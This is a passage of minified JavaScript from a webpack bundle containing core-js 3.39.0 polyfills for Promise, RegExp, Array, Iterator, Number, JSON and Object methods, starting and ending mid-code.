n))return!0}return!(e||"BROWSER"!==s&&"DENO"!==s||y)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:d}},550:(t,e,r)=>{var n=r(4576);t.exports=n.Promise},3438:(t,e,r)=>{var n=r(8551),o=r(34),i=r(6043);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},537:(t,e,r)=>{var n=r(550),o=r(4428),i=r(916).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},1056:(t,e,r)=>{var n=r(4913).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},8265:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},6682:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(4901),a=r(2195),c=r(7323),u=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var s=n(r,t,e);return null!==s&&o(s),s}if("RegExp"===a(t))return n(c,t,e);throw new u("RegExp#exec called on incompatible receiver")}},7323:(t,e,r)=>{var n,o,i=r(9565),a=r(9504),c=r(655),u=r(7979),s=r(8429),l=r(5745),f=r(2360),p=r(1181).get,h=r(3635),d=r(8814),y=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,g=v,b=a("".charAt),m=a("".indexOf),w=a("".replace),x=a("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),S=s.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(O||E||S||h||d)&&(g=function(t){var e,r,n,o,a,s,l,h=this,d=p(h),_=c(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=i(g,j,_),h.lastIndex=j.lastIndex,e;var P=d.groups,k=S&&h.sticky,C=i(u,h),I=h.source,T=0,A=_;if(k&&(C=w(C,"y",""),-1===m(C,"g")&&(C+="g"),A=x(_,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==b(_,h.lastIndex-1))&&(I="(?: "+I+")",A=" "+A,T++),r=new RegExp("^(?:"+I+")",C)),E&&(r=new RegExp("^"+I+"$(?!\\s)",C)),O&&(n=h.lastIndex),o=i(v,k?r:h,A),k?o?(o.input=x(o.input,T),o[0]=x(o[0],T),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:O&&o&&(h.lastIndex=h.global?o.index+o[0].length:n),E&&o&&o.length>1&&i(y,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&P)for(o.groups=s=f(null),a=0;a<P.length;a++)s[(l=P[a])[0]]=o[l[1]];return o}),t.exports=g},7979:(t,e,r)=>{var n=r(8551);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},1034:(t,e,r)=>{var n=r(9565),o=r(9297),i=r(1625),a=r(7979),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:n(a,t)}},8429:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),c=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:a,UNSUPPORTED_Y:i}},3635:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},8814:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},7750:(t,e,r)=>{var n=r(4117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},3389:(t,e,r)=>{var n=r(4576),o=r(3724),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},7633:(t,e,r)=>{var n=r(7751),o=r(2106),i=r(8227),a=r(3724),c=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[c]&&o(e,c,{configurable:!0,get:function(){return this}})}},687:(t,e,r)=>{var n=r(4913).f,o=r(9297),i=r(8227)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6119:(t,e,r)=>{var n=r(5745),o=r(3392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},7629:(t,e,r)=>{var n=r(6395),o=r(4576),i=r(9433),a="__core-js_shared__",c=t.exports=o[a]||i(a,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(t,e,r)=>{var n=r(7629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},2293:(t,e,r)=>{var n=r(8551),o=r(5548),i=r(4117),a=r(8227)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},8183:(t,e,r)=>{var n=r(9504),o=r(1291),i=r(655),a=r(7750),c=n("".charAt),u=n("".charCodeAt),s=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===h||(l=u(f,p+1))<56320||l>57343?t?c(f,p):n:t?s(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},2333:(t,e,r)=>{var n=r(1291),o=r(655),i=r(7750),a=RangeError;t.exports=function(t){var e=o(i(this)),r="",c=n(t);if(c<0||c===1/0)throw new a("Wrong number of repetitions");for(;c>0;(c>>>=1)&&(e+=e))1&c&&(r+=e);return r}},3802:(t,e,r)=>{var n=r(9504),o=r(7750),i=r(655),a=r(7452),c=n("".replace),u=RegExp("^["+a+"]+"),s=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,u,"")),2&t&&(r=c(r,s,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},4495:(t,e,r)=>{var n=r(9519),o=r(9039),i=r(4576).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8242:(t,e,r)=>{var n=r(9565),o=r(7751),i=r(8227),a=r(6840);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,c=i("toPrimitive");e&&!e[c]&&a(e,c,(function(t){return n(r,this)}),{arity:1})}},1296:(t,e,r)=>{var n=r(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},9225:(t,e,r)=>{var n,o,i,a,c=r(4576),u=r(8745),s=r(6080),l=r(4901),f=r(9297),p=r(9039),h=r(397),d=r(7680),y=r(4055),v=r(2812),g=r(9544),b=r(8574),m=c.setImmediate,w=c.clearImmediate,x=c.process,O=c.Dispatch,S=c.Function,E=c.MessageChannel,_=c.String,j=0,P={},k="onreadystatechange";p((function(){n=c.location}));var C=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},I=function(t){return function(){C(t)}},T=function(t){C(t.data)},A=function(t){c.postMessage(_(t),n.protocol+"//"+n.host)};m&&w||(m=function(t){v(arguments.length,1);var e=l(t)?t:S(t),r=d(arguments,1);return P[++j]=function(){u(e,void 0,r)},o(j),j},w=function(t){delete P[t]},b?o=function(t){x.nextTick(I(t))}:O&&O.now?o=function(t){O.now(I(t))}:E&&!g?(a=(i=new E).port2,i.port1.onmessage=T,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(A)?(o=A,c.addEventListener("message",T,!1)):o=k in y("script")?function(t){h.appendChild(y("script"))[k]=function(){h.removeChild(this),C(t)}}:function(t){setTimeout(I(t),0)}),t.exports={set:m,clear:w}},1240:(t,e,r)=>{var n=r(9504);t.exports=n(1..valueOf)},5610:(t,e,r)=>{var n=r(1291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5397:(t,e,r)=>{var n=r(7055),o=r(7750);t.exports=function(t){return n(o(t))}},1291:(t,e,r)=>{var n=r(741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},8014:(t,e,r)=>{var n=r(1291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},8981:(t,e,r)=>{var n=r(7750),o=Object;t.exports=function(t){return o(n(t))}},2777:(t,e,r)=>{var n=r(9565),o=r(34),i=r(757),a=r(5966),c=r(4270),u=r(8227),s=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw new s("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},6969:(t,e,r)=>{var n=r(2777),o=r(757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},2140:(t,e,r)=>{var n={};n[r(8227)("toStringTag")]="z",t.exports="[object z]"===String(n)},655:(t,e,r)=>{var n=r(6955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},6823:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},3392:(t,e,r)=>{var n=r(9504),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},7040:(t,e,r)=>{var n=r(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(t,e,r)=>{var n=r(3724),o=r(9039);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2812:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},8622:(t,e,r)=>{var n=r(4576),o=r(4901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},511:(t,e,r)=>{var n=r(9167),o=r(9297),i=r(1951),a=r(4913).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},1951:(t,e,r)=>{var n=r(8227);e.f=n},8227:(t,e,r)=>{var n=r(4576),o=r(5745),i=r(9297),a=r(3392),c=r(4495),u=r(7040),s=n.Symbol,l=o("wks"),f=u?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=c&&i(s,t)?s[t]:f("Symbol."+t)),l[t]}},7452:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4601:(t,e,r)=>{var n=r(7751),o=r(9297),i=r(6699),a=r(1625),c=r(2967),u=r(7740),s=r(1056),l=r(3167),f=r(2603),p=r(7584),h=r(747),d=r(3724),y=r(6395);t.exports=function(t,e,r,v){var g="stackTraceLimit",b=v?2:1,m=t.split("."),w=m[m.length-1],x=n.apply(null,m);if(x){var O=x.prototype;if(!y&&o(O,"cause")&&delete O.cause,!r)return x;var S=n("Error"),E=e((function(t,e){var r=f(v?e:t,void 0),n=v?new x(t):new x;return void 0!==r&&i(n,"message",r),h(n,E,n.stack,2),this&&a(O,this)&&l(n,this,E),arguments.length>b&&p(n,arguments[b]),n}));if(E.prototype=O,"Error"!==w?c?c(E,S):u(E,S,{name:!0}):d&&g in x&&(s(E,x,g),s(E,x,"prepareStackTrace")),u(E,x),!y)try{O.name!==w&&i(O,"name",w),O.constructor=E}catch(t){}return E}}},8706:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(4376),a=r(34),c=r(8981),u=r(6198),s=r(6837),l=r(2278),f=r(1469),p=r(597),h=r(8227),d=r(9519),y=h("isConcatSpreadable"),v=d>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),g=function(t){if(!a(t))return!1;var e=t[y];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!p("concat")},{concat:function(t){var e,r,n,o,i,a=c(this),p=f(a,0),h=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=u(i),s(h+o),r=0;r<o;r++,h++)r in i&&l(p,h,i[r]);else s(h+1),l(p,h++,i);return p.length=h,p}})},2008:(t,e,r)=>{var n=r(6518),o=r(9213).filter;n({target:"Array",proto:!0,forced:!r(597)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},113:(t,e,r)=>{var n=r(6518),o=r(9213).find,i=r(6469),a="find",c=!0;a in[]&&Array(1)[a]((function(){c=!1})),n({target:"Array",proto:!0,forced:c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},3418:(t,e,r)=>{var n=r(6518),o=r(7916);n({target:"Array",stat:!0,forced:!r(4428)((function(t){Array.from(t)}))},{from:o})},4423:(t,e,r)=>{var n=r(6518),o=r(9617).includes,i=r(9039),a=r(6469);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},3792:(t,e,r)=>{var n=r(5397),o=r(6469),i=r(6269),a=r(1181),c=r(4913).f,u=r(1088),s=r(2529),l=r(6395),f=r(3724),p="Array Iterator",h=a.set,d=a.getterFor(p);t.exports=u(Array,"Array",(function(t,e){h(this,{type:p,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,s(void 0,!0);switch(t.kind){case"keys":return s(r,!1);case"values":return s(e[r],!1)}return s([r,e[r]],!1)}),"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==y.name)try{c(y,"name",{value:"values"})}catch(t){}},2062:(t,e,r)=>{var n=r(6518),o=r(9213).map;n({target:"Array",proto:!0,forced:!r(597)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4114:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(6198),a=r(4527),c=r(6837);n({target:"Array",proto:!0,arity:1,forced:r(9039)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;c(r+n);for(var u=0;u<n;u++)e[r]=arguments[u],r++;return a(e,r),r}})},4490:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(4376),a=o([].reverse),c=[1,2];n({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},4782:(t,e,r)=>{var n=r(6518),o=r(4376),i=r(3517),a=r(34),c=r(5610),u=r(6198),s=r(5397),l=r(2278),f=r(8227),p=r(597),h=r(7680),d=p("slice"),y=f("species"),v=Array,g=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=s(this),d=u(p),b=c(t,d),m=c(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[y]))&&(r=void 0),r===v||void 0===r))return h(p,b,m);for(n=new(void 0===r?v:r)(g(m-b,0)),f=0;b<m;b++,f++)b in p&&l(n,f,p[b]);return n.length=f,n}})},739:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2777);n({target:"Date",proto:!0,arity:1,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),r=a(e,"number");return"number"!=typeof r||isFinite(r)?e.toISOString():null}})},9572:(t,e,r)=>{var n=r(9297),o=r(6840),i=r(3640),a=r(8227)("toPrimitive"),c=Date.prototype;n(c,a)||o(c,a,i)},6280:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(8745),a=r(4601),c="WebAssembly",u=o[c],s=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,s),n({global:!0,constructor:!0,arity:1,forced:s},r)},f=function(t,e){if(u&&u[t]){var r={};r[t]=a(c+"."+t,e,s),n({target:c,stat:!0,constructor:!0,arity:1,forced:s},r)}};l("Error",(function(t){return function(e){return i(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return i(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return i(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return i(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return i(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return i(t,this,arguments)}})),l("URIError",(function(t){return function(e){return i(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return i(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return i(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return i(t,this,arguments)}}))},8111:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(679),a=r(8551),c=r(4901),u=r(2787),s=r(2106),l=r(2278),f=r(9039),p=r(9297),h=r(8227),d=r(7657).IteratorPrototype,y=r(3724),v=r(6395),g="constructor",b="Iterator",m=h("toStringTag"),w=TypeError,x=o[b],O=v||!c(x)||x.prototype!==d||!f((function(){x({})})),S=function(){if(i(this,d),u(this)===d)throw new w("Abstract class Iterator not directly constructable")},E=function(t,e){y?s(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,m)||E(m,b),!O&&p(d,g)&&d[g]!==Object||E(g,S),S.prototype=d,n({global:!0,constructor:!0,forced:O},{Iterator:S})},2489:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(8551),c=r(1767),u=r(9462),s=r(6319),l=r(6395),f=u((function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(e=t.value,s(r,n,[e,this.counter++],!0))return e}}));n({target:"Iterator",proto:!0,real:!0,forced:l},{filter:function(t){return a(this),i(t),new f(c(this),{predicate:t})}})},116:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{find:function(t){a(this),i(t);var e=c(this),r=0;return o(e,(function(e,n){if(t(e,r++))return n(e)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}})},7588:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){a(this),i(t);var e=c(this),r=0;o(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})},1701:(t,e,r)=>{var n=r(6518),o=r(713);n({target:"Iterator",proto:!0,real:!0,forced:r(6395)},{map:o})},3579:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{some:function(t){a(this),i(t);var e=c(this),r=0;return o(e,(function(e,n){if(t(e,r++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},3110:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(9565),c=r(9504),u=r(9039),s=r(4901),l=r(757),f=r(7680),p=r(6933),h=r(4495),d=String,y=o("JSON","stringify"),v=c(/./.exec),g=c("".charAt),b=c("".charCodeAt),m=c("".replace),w=c(1..toString),x=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,E=!h||u((function(){var t=o("Symbol")("stringify detection");return"[null]"!==y([t])||"{}"!==y({a:t})||"{}"!==y(Object(t))})),_=u((function(){return'"\\udf06\\ud834"'!==y("\udf06\ud834")||'"\\udead"'!==y("\udead")})),j=function(t,e){var r=f(arguments),n=p(e);if(s(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(s(n)&&(e=a(n,this,d(t),e)),!l(e))return e},i(y,null,r)},P=function(t,e,r){var n=g(r,e-1),o=g(r,e+1);return v(O,t)&&!v(S,o)||v(S,t)&&!v(O,n)?"\\u"+w(b(t,0),16):t};y&&n({target:"JSON",stat:!0,arity:3,forced:E||_},{stringify:function(t,e,r){var n=f(arguments),o=i(E?j:y,null,n);return _&&"string"==typeof o?m(o,x,P):o}})},4731:(t,e,r)=>{var n=r(4576);r(687)(n.JSON,"JSON",!0)},479:(t,e,r)=>{r(687)(Math,"Math",!0)},2892:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(3724),a=r(4576),c=r(9167),u=r(9504),s=r(2796),l=r(9297),f=r(3167),p=r(1625),h=r(757),d=r(2777),y=r(9039),v=r(8480).f,g=r(7347).f,b=r(4913).f,m=r(1240),w=r(3802).trim,x="Number",O=a[x],S=c[x],E=O.prototype,_=a.TypeError,j=u("".slice),P=u("".charCodeAt),k=s(x,!O(" 0o1")||!O("0b1")||O("+0x1")),C=function(t){var e,r=arguments.length<1?0:O(function(t){var e=d(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,o,i,a,c,u,s=d(t,"number");if(h(s))throw new _("Cannot convert a Symbol value to a number");if("string"==typeof s&&s.length>2)if(s=w(s),43===(e=P(s,0))||45===e){if(88===(r=P(s,2))||120===r)return NaN}else if(48===e){switch(P(s,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+s}for(a=(i=j(s,2)).length,c=0;c<a;c++)if((u=P(i,c))<48||u>o)return NaN;return parseInt(i,n)}return+s}(e)}(t));return p(E,e=this)&&y((function(){m(e)}))?f(Object(r),this,C):r};C.prototype=E,k&&!o&&(E.constructor=C),n({global:!0,constructor:!0,wrap:!0,forced:k},{Number:C});var I=function(t,e){for(var r,n=i?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&b(t,r,g(e,r))};o&&S&&I(c[x],S),(k||o)&&I(c[x],O)},9868:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(1291),a=r(1240),c=r(2333),u=r(9039),s=RangeError,l=String,f=Math.floor,p=o(c),h=o("".slice),d=o(1..toFixed),y=function(t,e,r){return 0===e?r:e%2==1?y(t,e-1,r*t):y(t*t,e/2,r)},v=function(t,e,r){for(var n=-1,o=r;++n<6;)o+=e*t[n],t[n]=o%1e7,o=f(o/1e7)},g=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=f(n/e),n=n%e*1e7},b=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+p("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:u((function(){return"0.000"!==d(8e-5,3)||"1"!==d(.9,0)||"1.25"!==d(1.255,2)||"1000000000000000128"!==d(0xde0b6b3a7640080,0)}))||!u((function(){d({})}))},{toFixed:function(t){var e,r,n,o,c=a(this),u=i(t),f=[0,0,0,0,0,0],d="",m="0";if(u<0||u>20)throw new s("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return l(c);if(c<0&&(d="-",c=-c),c>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(c*y(2,69,1))-69)<0?c*y(2,-e,1):c/y(2,e,1),r*=4503599627370496,(e=52-e)>0){for(v(f,0,r),n=u;n>=7;)v(f,1e7,0),n-=7;for(v(f,y(10,n,1),0),n=e-1;n>=23;)g(f,1<<23),n-=23;g(f,1<<n),v(f,1,1),g(f,2),m=b(f)}else v(f,0,r),v(f,1<<-e,0),m=b(f)+p("0",u);return u>0?d+((o=m.length)<=u?"0."+p("0",u-o)+m:h(m,0,o-u)+"."+h(m,o-u)):d+m}})},9085:(t,e,r)=>{var n=r(6518),o=r(4213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},3851:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(5397),a=r(7347).f,c=r(3724);n({target:"Object",stat:!0,forced:!c||o((function(){a(1)})),sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},1278:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(5031),a=r(5397),c=r(7347),u=r(2278);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=c.f,s=i(n),l={},f=0;s.length>f;)void 0!==(r=o(n,e=s[f++]))&&u(l,e,r);return l}})},9773:(t,e,r)=>{var n=r(6518),o=r(4495),i=r(9039),a=r(3717),c=r(8981);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(c(t)):[]}})},875:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2787),c=r(2211);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},9432:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(1072);n({target:"Object",stat:!0,forced:r(9039)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},287:(t,e,r)=>{r(6518)({target:"Object",stat:!0},{setPrototypeOf:r(2967)})},6099:(t,e,r)=>{var n=r(2140),o=r(6840),i=r(3179);n||o(Object.prototype,"toString",i,{unsafe:!0})},8940:(t,e,r)=>{var n=r(6518),o=r(2703);n({global:!0,forced:parseInt!==o},{parseInt:o})},6499:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),u=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,s=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;u(t,(function(t){var i=c++,u=!1;l++,o(r,e,t).then((function(t){u||(u=!0,a[i]=t,--l||n(a))}),s)})),--l||n(a)}));return l.error&&s(l.value),r.promise}})},2003:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(916).CONSTRUCTOR,a=r(550),c=r(7751),u=r(4901),s=r(6840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var f=c("Promise").prototype.catch;l.catch!==f&&s(l,"catch",f,{unsafe:!0})}},436:(t,e,r)=>{var n,o,i,a=r(6518),c=r(6395),u=r(8574),s=r(4576),l=r(9565),f=r(6840),p=r(2967),h=r(687),d=r(7633),y=r(9306),v=r(4901),g=r(34),b=r(679),m=r(2293),w=r(9225).set,x=r(1955),O=r(3138),S=r(1103),E=r(8265),_=r(1181),j=r(550),P=r(916),k=r(6043),C="Promise",I=P.CONSTRUCTOR,T=P.REJECTION_EVENT,A=P.SUBCLASSING,R=_.getterFor(C),L=_.set,N=j&&j.prototype,M=j,D=N,F=s.TypeError,B=s.document,G=s.process,H=k.f,q=H,W=!!(B&&B.createEvent&&s.dispatchEvent),z="unhandledrejection",U=function(t){var e;return!(!g(t)||!v(e=t.then))&&e},$=function(t,e){var r,n,o,i=e.value,a=1===e.state,c=a?t.ok:t.fail,u=t.resolve,s=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&K(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?s(new F("Promise-chain cycle")):(n=U(r))?l(n,r,u,s):u(r)):s(i)}catch(t){f&&!o&&f.exit(),s(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var r,n=t.reactions;r=n.get();)$(r,t);t.notified=!1,e&&!t.rejection&&J(t)})))},Q=function(t,e,r){var n,o;W?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!T&&(o=s["on"+t])?o(n):t===z&&O("Unhandled promise rejection",r)},J=function(t){l(w,s,(function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=S((function(){u?G.emit("unhandledRejection",n,r):Q(z,r,n)})),t.rejection=u||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(w,s,(function(){var e=t.facade;u?G.emit("rejectionHandled",e):Q("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,V(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new F("Promise can't be resolved itself");var n=U(e);n?x((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){Z({done:!1},e,t)}}};if(I&&(D=(M=function(t){b(this,D),y(t),l(n,this);var e=R(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){L(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new 